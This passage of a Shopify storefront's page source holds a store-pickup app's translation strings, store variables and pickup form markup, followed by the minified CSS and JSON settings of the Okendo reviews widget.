    var pickupTranslations = {"en":{"shippingMethod":"Shipping","pleaseClickCheckout":"Please click the checkout button to continue.","textButton":"Click & Collect","mandatoryForPickupText":"An item in your cart must be collected","pickupDate":"Pickup Date","chooseADateTime":"Choose a date/time","nameOfPersonCollecting":"Person collecting:","pickupFirstName":"First name","pickupLastName":"Last name","yourName":"Your name:","contactNumber":"","contactNumberPlaceholder":"Phone number","pickupEmail":"","pickupEmailPlaceholder":"Email","pickupStore":"Pickup Store","chooseLocation":"Choose pickup location:","chooseLocationOption":"Please choose a location","pickupDateError":"Please enter a pickup date.","nameOfPersonCollectingError":"Please enter who will be picking up your order.","pickupFirstNameError":"Enter a first name","pickupLastNameError":"Enter a last name","contactNumberError":"Please enter a phone number.","emailError":"Please enter your email address.","storeSelectError":"Please select which store you will pick up from","extra1Placeholder":"","extra2Placeholder":"","extra3Placeholder":"","extraField1Error":"You must complete this field","extraField2Error":"You must complete this field","extraField3Error":"You must complete this field","shippingTitle1":"Store Pickup","noRatesForCart":"Pickup is not available for your cart or destination.","noRatesForCountryNotice":"We do not offer pickups in this country.","shippingMethodTitle":"Delivery method","contactAddressTitle":"Pickup address","first_name_label":"First name:","first_name_placeholder":"First name","optional_first_name_label":"First name","optional_first_name_placeholder":"First name (optional)","last_name_label":"Last name","last_name_placeholder":"Last name","company":"Company","zip_code_label":"Zip code","zip_code_placeholder":"ZIP code","postal_code_label":"Postal code","postcode_label":"Postal code","postal_code_placeholder":"Postal code","postcode_placeholder":"Post code","city_label":"City","country_label":"Country","address_title":"Address","address1_label":"Address","orderSummary":"Free Pickup","shippingLabel":"Store Pickup","taxesLabel":"Taxes","shippingDefaultValue":"Calculated at next step","freeTotalLabel":"Free","shippingTitle2":"Store Pickup","billingAddressTitle":"Billing address","cardSecurityNotice":"All transactions are secure and encrypted","sameBillingAddressLabel":"Please use the option below ⬇","differentBillingAddressLabel":"Use a different billing address","billingAddressDescription":"Please enter your Billing Address:","billingAddressDescriptionNoShippingAddress":"Please enter your Billing Address:","thankYouMarkerShipping":"Pickup address","thankYouMarkerCurrent":"Pickup address","shippingAddressTitle":"Pickup address","orderUpdatesSubscribeToEmailNotifications":"Get pickup updates by email","orderUpdatesSubscribeToPhoneNotifications":"Get pickup updates by email or SMS","orderUpdatesSubscribeToEmailOrPhoneNotifications":"Get pickup updates by SMS","reviewBlockShippingAddressTitle":"Store Pickup","continue_to_shipping_method":"Continue to shipping method"}}

    if (typeof storeData !== 'undefined') {
        var pickupCompany = storeData.company;
        var pickupAddress = storeData.address;
        var pickupCity = storeData.city;
        var pickupCountry = storeData.country;
        var pickupZip = storeData.zip;
        var pickupProvince = storeData.province;
        var pickupLocale = storeData.locale;
        var shopPhone = storeData.shopPhone;
    }

    if (stores.length && typeof stores[0] !== 'undefined') {
        pickupAddress = stores[0].street;
        pickupCountry = stores[0].country;
        pickupCity = stores[0].city;
        pickupProvince = stores[0].province;
        pickupZip = stores[0].zip;
        pickupCompany = stores[0].name.replace(/\#/, '').replace(/\'/, '');
    }

    var CRpickupProductEnabled = false;
    var CRdeliveryProductEnabled = false;
    var CRcarrierServiceEnabled = true;
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];

    if (typeof pickupProduct === "undefined") {
        var pickupProduct = 22381569310802;
    }
    

    //var appUrl = 'https://app.thecreativer.com/';
    var appUrl = 'https://app2.thecreativer.com/';
    var pickupProductInCart = false;
    var CRpermanentDomain = 'alfresco-emporium-dev.myshopify.com';

    

    document.addEventListener("DOMContentLoaded", function(){
        //disableCheckoutButton();
    });

    var crProducts = [];

    


</script>


<div style="display:none;">    
    <script>var crItems = [];</script>
    <script>var CRcollectionIds = [];</script>
    
</div>

<!-- BEGIN app snippet: template -->


  <div class="pickup-wrapper">
    <div id="pickup-container" class="v3 cr-hide" style="flex-direction: column; margin-bottom: 1rem;margin-top: 1rem;">
      <div class="pickup-loading"></div>
      <div id="pickup-header"></div>
      <div class="cr-delivery-methods">
        
          <div class="cr-delivery-method cr-shipping-method selected">
            <img loading="lazy" src="https://cdn.shopify.com/extensions/019ad09a-01cd-70ec-87a3-3f88b9251b8a/store-pickup-2-93/assets/cr-shipping-icon.png" height="" width="" class="pickup-icon" alt="shipping icon">
            <p class="cr-delivery-method-text" id="cr-shipping-text"></p>
          </div>
        

        

        <div class="js-toggle-pickup pickup-button cr-delivery-method">
          <img loading="lazy" src="https://cdn.shopify.com/extensions/019ad09a-01cd-70ec-87a3-3f88b9251b8a/store-pickup-2-93/assets/cr-store-pickup-icon.png" height="" width="" alt="pickup icon">
          <p class="cr-delivery-method-text" id="cr-pickup-text"></p>
        </div>
      </div>

      <div class="delivery-method-desc" id="pleaseClickCheckout"></div>

      <!-- Delivery fields -->
      

      <!-- Name of person picking up etc -->
      <div id="pickup-details" style="display:none;">
        <div class="js-stores-position-1"></div>
        
          
        

        
          <label id="pickup-name-label"for="pickup-name"></label>

          <input style="margin-bottom: 0;" type="hidden" id="pickup-name" name="pickup-name" placeholder="Your name">
          <div style="display: flex;">
            <div style="margin-right: 10px;">
              <input aria-labelledby="pickup-first-name" style="margin-bottom: 0px;" type="text" id="pickup-first-name" name="pickup-first-name" placeholder="">
            </div>
            <div>
              <input aria-labelledby="pickup-last-name" style="margin-bottom: 0px;" type="text" id="pickup-last-name" name="pickup-last-name" placeholder="">
            </div>
          </div>
        
        
          <label id="pickup-number-label" for="pickup-number"></label>
          <input type="text" id="pickup-number" name="pickup-number" placeholder="" />
        

        
          <label id="pickup-email-label" for="pickup-email"></label>
          
            <input type="text" id="pickup-email" name="pickup-email" placeholder="" />
          

        

        

        

        

        <div class="js-stores-position-2"></div>
        

        <div class="js-storepickup-message"></div>
        <input type="hidden" id="pickup-attribute" name="attributes[pickup]" value="">
        <input type="hidden" id="pickup-information" name="attributes[Pickup_Information]" value="">
        <input type="hidden" id="pickup-selected-store" name="attributes[Pickup_Store]" value="">

        <input type="hidden" id="pickup-selected-store-id" name="attributes[Pickup_StoreID]" value="">
        <input type="hidden" id="pickup-selected-date" name="attributes[_formattedDate]" value="">
        <input type="hidden" id="pickup-unixtimestamp" name="attributes[_unixTimestamp]" value="">

        

        

        
          <input type="hidden" id="note-pickup-name" name="attributes[Pickup_name]" value="">
        

        
          <input type="hidden" id="note-pickup-phone" name="attributes[Pickup_phone]" value="">
        

        

        

        
      </div>
    </div>
  </div>
<!-- END app snippet -->

<!-- End dev-->



<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.82.1" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.9d163ae1.css"></style><style data-oke-reviews-version="0.82.1" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.82.1" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-keywords.0942444f.css"></style><style data-oke-reviews-version="0.82.1" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:block}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews .oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rk{display:block}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading,div.okeReviews .oke-reviewsKeywords-heading{font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading-skeleton,div.okeReviews .oke-reviewsKeywords-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list,div.okeReviews .oke-reviewsKeywords-list{display:inline-flex;align-items:center;flex-wrap:wrap;gap:4px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category,div.okeReviews .oke-reviewsKeywords-list-category{background-color:var(--oke-filter-backgroundColor);color:var(--oke-filter-textColor);border:1px solid var(--oke-filter-borderColor);border-radius:var(--oke-filter-borderRadius);padding:6px 16px;transition:background-color .1s ease-out,border-color .1s ease-out;white-space:nowrap}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-clickable,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-clickable{cursor:pointer}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-active,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-active{background-color:var(--oke-filter-backgroundColorActive);color:var(--oke-filter-textColorActive);border-color:var(--oke-filter-borderColorActive)}.okeReviews[data-oke-container] .oke-reviewsKeywords .oke-translateButton,div.okeReviews .oke-reviewsKeywords .oke-translateButton{margin-top:12px}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"0c713b08-1b3d-4fa7-91ee-9c344779005f","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":false,"provider":"none"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":false,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"relative"}},"hideOkendoBranding":true,"reviewTranslationsMode":"off","showIncentiveIndicator":false,"searchEnginePaginationEnabled":true,"stars":{"backgroundColor":"#CCD0D4","foregroundColor":"#344453","interspace":2,"shape":{"type":"default"},"showBorder":false},"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":true,"border":{"color":"#E5E5EB","width":{"value":1,"unit":"px"}},"headingFont":{"hasCustomFontSettings":false},"bodyFont":{"hasCustomFontSettings":false},"arrows":{"color":"#676986","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#E5E5EB","placeholderTextColor":"#2C3E50","size":{"value":48,"unit":"px"},"enabled":true},"media":{"size":{"value":80,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":true},"stars":{"height":{"value":18,"unit":"px"}},"productImageSize":{"value":48,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductVariantName":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#0E7A82","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#2C3E50","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#676986"},"spaceBelow":{"value":20,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":4,"enabled":true,"truncateAll":false}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"default-desktop"},"gridStyleMobile":{"layout":"default-mobile"},"showMoreArrow":{"arrowColor":"#676986","enabled":true,"backgroundColor":"#f4f4f6"},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":10,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"large","colorScheme":"dark"},"reviewsTab":{"enabled":false},"reviewsWidget":{"tabs":{"reviews":true,"questions":false},"header":{"columnDistribution":"space-between","verticalAlignment":"top","blocks":[{"columnWidth":"full","modules":[{"name":"rating-average","layout":"two-line"},{"name":"rating-breakdown","backgroundColor":"#F9F6F5","shadingColor":"#334553","stretchMode":"contain"}],"textAlignment":"center"},{"columnWidth":"full","modules":[{"name":"recommended"}],"textAlignment":"center"}]},"style":{"showDates":true,"border":{"color":"#F9F6F5","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"hasCustomFontSettings":false},"filters":{"backgroundColorActive":"#676986","backgroundColor":"#FFFFFF","borderColor":"#334553","borderRadius":{"value":100,"unit":"px"},"borderColorActive":"#676986","textColorActive":"#FFFFFF","textColor":"#2C3E50","searchHighlightColor":"#B2F9E9"},"avatar":{"enabled":false},"stars":{"height":{"value":18,"unit":"px"}},"shadingColor":"#FFFFFF","productImageSize":{"value":48,"unit":"px"},"button":{"backgroundColorActive":"#676986","borderColorHover":"#334553","backgroundColor":"#FFFFFF","borderColor":"#334553","backgroundColorHover":"#F9F6F5","textColorHover":"#334553","borderRadius":{"value":4,"unit":"px"},"borderWidth":{"value":1,"unit":"px"},"borderColorActive":"#676986","textColorActive":"#FFFFFF","textColor":"#334553","font":{"hasCustomFontSettings":false}},"highlightColor":"#334553","spaceAbove":{"value":20,"unit":"px"},"text":{"primaryColor":"#000000","fontSizeRegular":{"value":14,"unit":"px"},"fontSizeLarge":{"value":20,"unit":"px"},"fontSizeSmall":{"value":12,"unit":"px"},"secondaryColor":"#334553"},"spaceBelow":{"value":20,"unit":"px"},"attributeBar":{"style":"default","backgroundColor":"#D3D4DD","shadingColor":"#9A9DB1","markerColor":"#00CAAA"}},"showWhenEmpty":true,"reviews":{"list":{"layout":{"collapseReviewerDetails":false,"columnAmount":4,"name":"default","showAttributeBars":false,"borderStyle":"full","showProductVariantName":true,"showProductDetails":"always"},"loyalty":{"maxInitialAchievements":3},"initialPageSize":5,"replyTruncation":{"bodyMaxLines":4,"enabled":true},"media":{"layout":"hidden"},"truncation":{"bodyMaxLines":4,"truncateAll":false,"enabled":true},"loadMorePageSize":5},"controls":{"filterMode":"closed","freeTextSearchEnabled":false,"writeReviewButtonEnabled":true,"defaultSort":"date desc"}}},"starRatings":{"showWhenEmpty":false,"clickBehavior":"scroll-to-widget","style":{"text":{"content":"review-count","style":"number-and-text","brackets":false},"spaceAbove":{"value":0,"unit":"px"},"singleStar":false,"spaceBelow":{"value":0,"unit":"px"},"height":{"value":18,"unit":"px"}}}},"features":{"attributeFiltersEnabled":true,"recorderPlusEnabled":true,"recorderQandaPlusEnabled":true,"reviewsKeywordsEnabled":true}}</script>
